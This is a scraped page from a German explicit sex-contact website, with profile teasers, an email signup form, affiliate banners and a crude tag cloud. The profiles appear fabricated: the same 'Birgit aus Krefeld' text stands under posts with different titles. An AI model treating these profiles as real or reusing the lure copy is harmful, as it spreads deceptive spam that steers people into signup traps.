												<img width="444" height="620" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20444%20620'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Willst du eine fette Granny kostenlos ficken?" decoding="async" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2025/10/fette-granny-kostenlos-ficken.jpg.webp 444w,https://geileficktreffen.info/wp-content/uploads/2025/10/fette-granny-kostenlos-ficken-215x300.jpg.webp 215w" data-lazy-sizes="(max-width: 444px) 100vw, 444px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2025/10/fette-granny-kostenlos-ficken.jpg.webp" /><noscript><img width="444" height="620" src="https://geileficktreffen.info/wp-content/uploads/2025/10/fette-granny-kostenlos-ficken.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Willst du eine fette Granny kostenlos ficken?" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2025/10/fette-granny-kostenlos-ficken.jpg.webp 444w,https://geileficktreffen.info/wp-content/uploads/2025/10/fette-granny-kostenlos-ficken-215x300.jpg.webp 215w" sizes="(max-width: 444px) 100vw, 444px" /></noscript>											</a>
																						<h3 class="title entry-title" style="--mb: 20px;">
												<a href="https://geileficktreffen.info/fette-granny-kostenlos-ficken/">
													Fette Granny kostenlos ficken												</a>
											</h3>
											<div style="--mb: 20px;"><ul class="nv-meta-list"><li class="meta category last"><a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li></ul></div>											<div class="description excerpt-wrap" style="--mb: 0px;">
												<p>Hi, ich bin die Birgit aus Krefeld, 45 Jahre alt und geschieden und suche einen geilen Ficker für ab und zu. Melde dich mal!Wer will&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/fette-granny-kostenlos-ficken/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Fette Granny kostenlos ficken</span></a></div>
											</div>
																		</div>
						</div>
												<div class="related-post">
							<div class="content">
																			<a class="th-wrap" href="https://geileficktreffen.info/milf-aus-wuppertal/" style="--mb: 0px;">
												<img width="353" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20353%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="MILF aus Wuppertal sucht tabulose Sextreffen" decoding="async" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2025/10/bbw-milf-aus-wuppertal.jpg.webp 353w,https://geileficktreffen.info/wp-content/uploads/2025/10/bbw-milf-aus-wuppertal-177x300.jpg.webp 177w" data-lazy-sizes="(max-width: 353px) 100vw, 353px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2025/10/bbw-milf-aus-wuppertal.jpg.webp" /><noscript><img width="353" height="600" src="https://geileficktreffen.info/wp-content/uploads/2025/10/bbw-milf-aus-wuppertal.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="MILF aus Wuppertal sucht tabulose Sextreffen" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2025/10/bbw-milf-aus-wuppertal.jpg.webp 353w,https://geileficktreffen.info/wp-content/uploads/2025/10/bbw-milf-aus-wuppertal-177x300.jpg.webp 177w" sizes="(max-width: 353px) 100vw, 353px" /></noscript>											</a>
																						<h3 class="title entry-title" style="--mb: 20px;">
												<a href="https://geileficktreffen.info/milf-aus-wuppertal/">
													MILF aus Wuppertal												</a>
											</h3>
											<div style="--mb: 20px;"><ul class="nv-meta-list"><li class="meta category last"><a href="https://geileficktreffen.info/hausfrau-ficken/" rel="category tag">Hausfrau ficken</a>, <a href="https://geileficktreffen.info/kostenlos-ficken/" rel="category tag">kostenlos ficken</a></li></ul></div>											<div class="description excerpt-wrap" style="--mb: 0px;">
												<p>Hi, ich bin die Birgit aus Krefeld, 45 Jahre alt und geschieden und suche einen geilen Ficker für ab und zu. Melde dich mal!BBW MILF&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/milf-aus-wuppertal/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">MILF aus Wuppertal</span></a></div>
											</div>
																		</div>
						</div>
												<div class="related-post">
							<div class="content">
																			<a class="th-wrap" href="https://geileficktreffen.info/tabulose-milf-sucht-ficktreffen/" style="--mb: 0px;">
												<img width="450" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tabulose MILF sucht Ficktreffen mit spontanen Männern" decoding="async" data-lazy-srcset="https://geileficktreffen.info/wp-content/uploads/2024/09/tabulose_milf_sucht_ficktreffen.jpg.webp 450w,https://geileficktreffen.info/wp-content/uploads/2024/09/tabulose_milf_sucht_ficktreffen-225x300.jpg.webp 225w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2024/09/tabulose_milf_sucht_ficktreffen.jpg.webp" /><noscript><img width="450" height="600" src="https://geileficktreffen.info/wp-content/uploads/2024/09/tabulose_milf_sucht_ficktreffen.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tabulose MILF sucht Ficktreffen mit spontanen Männern" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2024/09/tabulose_milf_sucht_ficktreffen.jpg.webp 450w,https://geileficktreffen.info/wp-content/uploads/2024/09/tabulose_milf_sucht_ficktreffen-225x300.jpg.webp 225w" sizes="(max-width: 450px) 100vw, 450px" /></noscript>											</a>
																						<h3 class="title entry-title" style="--mb: 20px;">
												<a href="https://geileficktreffen.info/tabulose-milf-sucht-ficktreffen/">
													Tabulose MILF sucht Ficktreffen												</a>
											</h3>
											<div style="--mb: 20px;"><ul class="nv-meta-list"><li class="meta category last"><a href="https://geileficktreffen.info/hausfrau-ficken/" rel="category tag">Hausfrau ficken</a>, <a href="https://geileficktreffen.info/kostenlos-ficken/" rel="category tag">kostenlos ficken</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li></ul></div>											<div class="description excerpt-wrap" style="--mb: 0px;">
												<p>Ey Leute, bin ich Eva und komm aus Dessau. Geboren in Polen bin ich 27 Jahre jung und suche ältere Mann für Sex OHNE finanzielle&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/tabulose-milf-sucht-ficktreffen/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Tabulose MILF sucht Ficktreffen</span></a></div>
											</div>
																		</div>
						</div>
										</div>
			</div>
			<div class="nv-tags-list"><span>Schlagwörter:</span><a href=https://geileficktreffen.info/tag/ficktreffen/ title="Ficktreffen" class=ficktreffen rel="tag">Ficktreffen</a><a href=https://geileficktreffen.info/tag/milf/ title="MILF" class=milf rel="tag">MILF</a><a href=https://geileficktreffen.info/tag/sexdate/ title="Sexdate" class=sexdate rel="tag">Sexdate</a><a href=https://geileficktreffen.info/tag/sextreffen/ title="Sextreffen" class=sextreffen rel="tag">Sextreffen</a><a href=https://geileficktreffen.info/tag/tabulos-ficken/ title="tabulos ficken" class=tabulos-ficken rel="tag">tabulos ficken</a> </div> <div class="nv-post-navigation"><div class="previous"><a href="https://geileficktreffen.info/sexgeile-blondine-steht-auf-arschficken-beim-sextreffen/" rel="prev"><span class="nav-direction">Vorheriger Beitrag</span><span>Sexgeile Blondine steht auf arschficken beim Sextreffen</span></a></div><div class="next"><a href="https://geileficktreffen.info/ich-suche-ficktreffen-in-offenbach/" rel="next"><span class="nav-direction">Nächster Beitrag</span><span>Ich suche Ficktreffen in Offenbach</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-3" class="widget widget_search"><p class="widget-title">Ficktreffen Finden</p>
<form role="search"
	method="get"
	class="search-form"
	action="https://geileficktreffen.info/">
	<label>
		<span class="screen-reader-text">Suchen nach&nbsp;…</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Suchen"
		placeholder="Suchen nach&nbsp;…"
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Suchen">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="ajdg_grpwidgets-2" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-1"><div class="gewetve-single aewetve-179"><a class="gofollow" data-track="MTc5LDEsMSw2MA==" href="https://trk.icetraff.com/f07d64a2-c949-4fca-a395-99894c550778?o=2349&subPublisher=post_geileficktreffen"rel="nofollow"target="_blank"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://geileficktreffen.info/wp-content/grumpy/sozialesnetzwerk50plus.gif" /><noscript><img width="300" height="250" src="https://geileficktreffen.info/wp-content/grumpy/sozialesnetzwerk50plus.gif" /></noscript></a></div></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="js-bsmform-piagb"> <form class="bsmform" name="fcemailform" action="" method="post"> <div class="bsmform-box"> <span class="bsmform-logo"></span> <div class="bsmform-title">Lust auf ein Sexdate?</div> <div class="bsmform-subtitle">Finde Sexdates in deiner Nähe</div> <div class="bsmform-field js-bsmform-field focus"> <label for="signup_username">Nickname</label> <i class="fas fa-user" aria-hidden="true"></i> <input id="signup_username" name="signup_username" required="" type="text" value="" autocomplete="off" /> </div> <div class="bsmform-error js-fcbnerror">&nbsp;</div> <div class="bsmform-field js-bsmform-field"> <label for="signup_email">EMail</label> <i class="fas fa-envelope" aria-hidden="true"></i> <input id="signup_email" name="signup_email" required="" type="text" value="" autocomplete="off" /> </div> <div class="bsmform-error js-fcemailerror">&nbsp;</div> <div class="bsmform-button"> <input type="submit" name="esubmit" class="js-esubmit" value="LOS GEHT'S"> <input type="hidden" name="action" value="send"> </div> <input name="tos_register" type="hidden" value="on" /> <input type="hidden" name="ref_site" value="" /> <input type="hidden" name="ai_d" value="d75ae5c3" /> <input type="hidden" name="chan" value="0209" /> </div> </form> <div class="bsmform-response js-bsmform-response-fcerfolg"></div> <div class="bsmform-response js-bsmform-response-fcfehler">Oh nein! Etwas ist schief gelaufen.<br>Bitte warte ein paar Minuten und versuche es erneut.</div> </div>
</div>
		</div><div id="nav_menu-3" class="widget widget_nav_menu"><p class="widget-title">Frauen suchen Geile Ficktreffen</p><div class="menu-seitenmenu-container"><ul id="menu-seitenmenu" class="menu"><li id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1045"><a href="https://geileficktreffen.info/amateursex/">Amateursex</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1046"><a href="https://geileficktreffen.info/hausfrau-ficken/">Hausfrau ficken</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1047"><a href="https://geileficktreffen.info/kostenlos-ficken/">kostenlos ficken</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://geileficktreffen.info/seitensprung-gesucht/">Seitensprung gesucht</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1049"><a href="https://geileficktreffen.info/spontanes-sexdate/">spontanes Sexdate</a></li>
<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="https://geileficktreffen.info/studentin-sucht-ficktreffen/">Studentin sucht Ficktreffen</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1051"><a href="https://geileficktreffen.info/tabulose-ficktreffen/">Tabulose Ficktreffen</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://geileficktreffen.info/live-video-chat/">Live Video Chat</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2773"><a target="_blank" href="https://milfhunter.biz/">MILF Hunter &#8211; MILF Sextreffen</a></li>
<li id="menu-item-2788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2788"><a target="_blank" href="https://sexpartnersuche.org">Sexpartner Suche</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2941"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></li>
</ul></div></div><div id="ajdg_grpwidgets-3" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-1"><div class="gewetve-single aewetve-179"><a class="gofollow" data-track="MTc5LDEsMSw2MA==" href="https://trk.icetraff.com/f07d64a2-c949-4fca-a395-99894c550778?o=2349&subPublisher=post_geileficktreffen"rel="nofollow"target="_blank"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://geileficktreffen.info/wp-content/grumpy/sozialesnetzwerk50plus.gif" /><noscript><img width="300" height="250" src="https://geileficktreffen.info/wp-content/grumpy/sozialesnetzwerk50plus.gif" /></noscript></a></div></div></div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll to Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-datenschutz-etc-container"><ul id="menu-datenschutz-etc" class="menu"><li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://geileficktreffen.info/agb/">AGB</a></li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2742"><a rel="privacy-policy" href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://geileficktreffen.info/impressum/">Impressum</a></li>
</ul></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><p class="widget-title">Schlagwörter</p><div class="tagcloud"><a href="https://geileficktreffen.info/tag/analsex/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 10.25pt;" aria-label="Analsex (14 Einträge)">Analsex</a>
<a href="https://geileficktreffen.info/tag/ao-ficken/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 9.875pt;" aria-label="AO ficken (13 Einträge)">AO ficken</a>
<a href="https://geileficktreffen.info/tag/arsch/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 14.375pt;" aria-label="Arsch (31 Einträge)">Arsch</a>
<a href="https://geileficktreffen.info/tag/arschficken/" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 13.625pt;" aria-label="arschficken (27 Einträge)">arschficken</a>
<a href="https://geileficktreffen.info/tag/blasen/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 9.875pt;" aria-label="blasen (13 Einträge)">blasen</a>
<a href="https://geileficktreffen.info/tag/blond/" class="tag-cloud-link tag-link-38 tag-link-position-6" style="font-size: 12pt;" aria-label="blond (20 Einträge)">blond</a>
<a href="https://geileficktreffen.info/tag/blondine/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 14.625pt;" aria-label="Blondine (33 Einträge)">Blondine</a>
<a href="https://geileficktreffen.info/tag/bumsen/" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 10.25pt;" aria-label="bumsen (14 Einträge)">bumsen</a>
<a href="https://geileficktreffen.info/tag/ficken/" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 19.25pt;" aria-label="ficken (78 Einträge)">ficken</a>
<a href="https://geileficktreffen.info/tag/ficktreffen/" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 22pt;" aria-label="Ficktreffen (131 Einträge)">Ficktreffen</a>
<a href="https://geileficktreffen.info/tag/fotze/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12.5pt;" aria-label="Fotze (22 Einträge)">Fotze</a>
<a href="https://geileficktreffen.info/tag/girl/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 11.5pt;" aria-label="girl (18 Einträge)">girl</a>
<a href="https://geileficktreffen.info/tag/hausfrauen-ficken/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.125pt;" aria-label="Hausfrauen ficken (25 Einträge)">Hausfrauen ficken</a>
<a href="https://geileficktreffen.info/tag/hausfrau-ficken/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 9pt;" aria-label="Hausfrau ficken (11 Einträge)">Hausfrau ficken</a>
<a href="https://geileficktreffen.info/tag/junge-frau/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 12pt;" aria-label="junge Frau (20 Einträge)">junge Frau</a>
<a href="https://geileficktreffen.info/tag/kostenlos-ficken/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 18.875pt;" aria-label="kostenlos ficken (73 Einträge)">kostenlos ficken</a>
<a href="https://geileficktreffen.info/tag/luder/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 13pt;" aria-label="Luder (24 Einträge)">Luder</a>
<a href="https://geileficktreffen.info/tag/milf/" class="tag-cloud-link tag-link-83 tag-link-position-18" style="font-size: 11.25pt;" aria-label="MILF (17 Einträge)">MILF</a>
<a href="https://geileficktreffen.info/tag/muschi/" class="tag-cloud-link tag-link-85 tag-link-position-19" style="font-size: 8pt;" aria-label="Muschi (9 Einträge)">Muschi</a>
<a href="https://geileficktreffen.info/tag/naturgeil/" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 14.375pt;" aria-label="naturgeil (31 Einträge)">naturgeil</a>
<a href="https://geileficktreffen.info/tag/naturgeile/" class="tag-cloud-link tag-link-87 tag-link-position-21" style="font-size: 9.375pt;" aria-label="naturgeile (12 Einträge)">naturgeile</a>
<a href="https://geileficktreffen.info/tag/nymphoman/" class="tag-cloud-link tag-link-88 tag-link-position-22" style="font-size: 12pt;" aria-label="nymphoman (20 Einträge)">nymphoman</a>
<a href="https://geileficktreffen.info/tag/ohne-gummi-ficken/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 12pt;" aria-label="ohne Gummi ficken (20 Einträge)">ohne Gummi ficken</a>
<a href="https://geileficktreffen.info/tag/poppen/" class="tag-cloud-link tag-link-95 tag-link-position-24" style="font-size: 10.25pt;" aria-label="poppen (14 Einträge)">poppen</a>
<a href="https://geileficktreffen.info/tag/privat-ficken/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 10.875pt;" aria-label="privat ficken (16 Einträge)">privat ficken</a>
<a href="https://geileficktreffen.info/tag/pussy/" class="tag-cloud-link tag-link-97 tag-link-position-26" style="font-size: 9.375pt;" aria-label="Pussy (12 Einträge)">Pussy</a>
<a href="https://geileficktreffen.info/tag/rasierte-fotze/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 10.5pt;" aria-label="rasierte Fotze (15 Einträge)">rasierte Fotze</a>
<a href="https://geileficktreffen.info/tag/schlampe/" class="tag-cloud-link tag-link-102 tag-link-position-28" style="font-size: 9pt;" aria-label="Schlampe (11 Einträge)">Schlampe</a>
<a href="https://geileficktreffen.info/tag/seitensprung/" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 8pt;" aria-label="Seitensprung (9 Einträge)">Seitensprung</a>
<a href="https://geileficktreffen.info/tag/sex/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 19.375pt;" aria-label="Sex (80 Einträge)">Sex</a>
<a href="https://geileficktreffen.info/tag/sexdate/" class="tag-cloud-link tag-link-106 tag-link-position-31" style="font-size: 15.625pt;" aria-label="Sexdate (40 Einträge)">Sexdate</a>
<a href="https://geileficktreffen.info/tag/sexgeil/" class="tag-cloud-link tag-link-107 tag-link-position-32" style="font-size: 12.75pt;" aria-label="sexgeil (23 Einträge)">sexgeil</a>
<a href="https://geileficktreffen.info/tag/sexgeile/" class="tag-cloud-link tag-link-108 tag-link-position-33" style="font-size: 12.75pt;" aria-label="sexgeile (23 Einträge)">sexgeile</a>
<a href="https://geileficktreffen.info/tag/sexkontakt/" class="tag-cloud-link tag-link-109 tag-link-position-34" style="font-size: 12.5pt;" aria-label="Sexkontakt (22 Einträge)">Sexkontakt</a>
<a href="https://geileficktreffen.info/tag/sexkontakte/" class="tag-cloud-link tag-link-110 tag-link-position-35" style="font-size: 12.75pt;" aria-label="Sexkontakte (23 Einträge)">Sexkontakte</a>
<a href="https://geileficktreffen.info/tag/sextreffen/" class="tag-cloud-link tag-link-113 tag-link-position-36" style="font-size: 19.5pt;" aria-label="Sextreffen (83 Einträge)">Sextreffen</a>
<a href="https://geileficktreffen.info/tag/sexy/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 14pt;" aria-label="sexy (29 Einträge)">sexy</a>
<a href="https://geileficktreffen.info/tag/sofort/" class="tag-cloud-link tag-link-116 tag-link-position-38" style="font-size: 8pt;" aria-label="sofort (9 Einträge)">sofort</a>
<a href="https://geileficktreffen.info/tag/spontan-ficken/" class="tag-cloud-link tag-link-119 tag-link-position-39" style="font-size: 10.25pt;" aria-label="spontan ficken (14 Einträge)">spontan ficken</a>
<a href="https://geileficktreffen.info/tag/tabulos/" class="tag-cloud-link tag-link-124 tag-link-position-40" style="font-size: 14.75pt;" aria-label="tabulos (34 Einträge)">tabulos</a>
<a href="https://geileficktreffen.info/tag/tabulose/" class="tag-cloud-link tag-link-126 tag-link-position-41" style="font-size: 12.25pt;" aria-label="tAbulOse (21 Einträge)">tAbulOse</a>
<a href="https://geileficktreffen.info/tag/tabulos-ficken/" class="tag-cloud-link tag-link-125 tag-link-position-42" style="font-size: 17pt;" aria-label="tabulos ficken (52 Einträge)">tabulos ficken</a>
<a href="https://geileficktreffen.info/tag/treffen/" class="tag-cloud-link tag-link-129 tag-link-position-43" style="font-size: 19.75pt;" aria-label="Treffen (86 Einträge)">Treffen</a>
<a href="https://geileficktreffen.info/tag/umsonst-ficken/" class="tag-cloud-link tag-link-130 tag-link-position-44" style="font-size: 15.125pt;" aria-label="umsonst ficken (36 Einträge)">umsonst ficken</a>
<a href="https://geileficktreffen.info/tag/whatsapp/" class="tag-cloud-link tag-link-134 tag-link-position-45" style="font-size: 8.5pt;" aria-label="whatsapp (10 Einträge)">whatsapp</a></div>
</div><div id="ajdg_grpwidgets-4" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-8"><div class="gewetve-single aewetve-210"><script data-minify="1" type='text/javascript' src='https://geileficktreffen.info/wp-content/cache/min/1/js/latepops2.js?ver=1715758632' data-rocket-defer defer></script></div></div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p><a href="https://geileficktreffen.info" rel="nofollow">geileficktreffen.info</a> | Private Frauen suchen Geile Ficktreffen</p>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-datenschutz-etc-container"><ul id="menu-datenschutz-etc-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://geileficktreffen.info/agb/">AGB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2742"><a rel="privacy-policy" href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://geileficktreffen.info/impressum/">Impressum</a></li>
</ul></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><p class="widget-title">Schlagwörter</p><div class="tagcloud"><a href="https://geileficktreffen.info/tag/analsex/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 10.25pt;" aria-label="Analsex (14 Einträge)">Analsex</a>
<a href="https://geileficktreffen.info/tag/ao-ficken/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 9.875pt;" aria-label="AO ficken (13 Einträge)">AO ficken</a>
<a href="https://geileficktreffen.info/tag/arsch/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 14.375pt;" aria-label="Arsch (31 Einträge)">Arsch</a>
<a href="https://geileficktreffen.info/tag/arschficken/" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 13.625pt;" aria-label="arschficken (27 Einträge)">arschficken</a>
<a href="https://geileficktreffen.info/tag/blasen/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 9.875pt;" aria-label="blasen (13 Einträge)">blasen</a>
<a href="https://geileficktreffen.info/tag/blond/" class="tag-cloud-link tag-link-38 tag-link-position-6" style="font-size: 12pt;" aria-label="blond (20 Einträge)">blond</a>
<a href="https://geileficktreffen.info/tag/blondine/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 14.625pt;" aria-label="Blondine (33 Einträge)">Blondine</a>
<a href="https://geileficktreffen.info/tag/bumsen/" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 10.25pt;" aria-label="bumsen (14 Einträge)">bumsen</a>
<a href="https://geileficktreffen.info/tag/ficken/" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 19.25pt;" aria-label="ficken (78 Einträge)">ficken</a>
<a href="https://geileficktreffen.info/tag/ficktreffen/" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 22pt;" aria-label="Ficktreffen (131 Einträge)">Ficktreffen</a>
<a href="https://geileficktreffen.info/tag/fotze/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12.5pt;" aria-label="Fotze (22 Einträge)">Fotze</a>
<a href="https://geileficktreffen.info/tag/girl/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 11.5pt;" aria-label="girl (18 Einträge)">girl</a>
<a href="https://geileficktreffen.info/tag/hausfrauen-ficken/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.125pt;" aria-label="Hausfrauen ficken (25 Einträge)">Hausfrauen ficken</a>
<a href="https://geileficktreffen.info/tag/hausfrau-ficken/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 9pt;" aria-label="Hausfrau ficken (11 Einträge)">Hausfrau ficken</a>
<a href="https://geileficktreffen.info/tag/junge-frau/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 12pt;" aria-label="junge Frau (20 Einträge)">junge Frau</a>
